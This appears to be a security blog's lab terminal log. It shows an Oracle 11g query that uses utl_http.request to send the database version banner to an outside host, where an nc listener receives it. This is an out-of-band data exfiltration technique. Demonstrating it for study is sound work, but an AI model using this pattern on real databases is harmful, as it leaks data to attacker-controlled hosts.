 [oracle@932be86cb574 /]$ source /etc/profile
[oracle@932be86cb574 /]$ sql
sqlite3  sqlldr   sqlldrO  sqlplus
[oracle@932be86cb574 /]$ sqlplus /nolog
SQL*Plus: Release 11.2.0.1.0 Production on Sun Sep 26 15:35:18 2021
Copyright (c) 1982, 2009, Oracle.  All rights reserved.
SQL> conn / as sysdba
Connected.
SQL> select utl_http.request('http://172.17.0.1:8888/'||(select banner from v$version where ban
ner like 'Oracle%')) from dual;
[luogan@thinkpad]-[~]
➤ nc -lvnp 8888
130 ↵
Listening on 0.0.0.0 8888
Connection received on 172.17.0.2 39452
GET /Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production HTTP/1.1
Host: 172.17.0.1:8888
Connection: close
AaronLuo's Blog from byAaronluo.github.io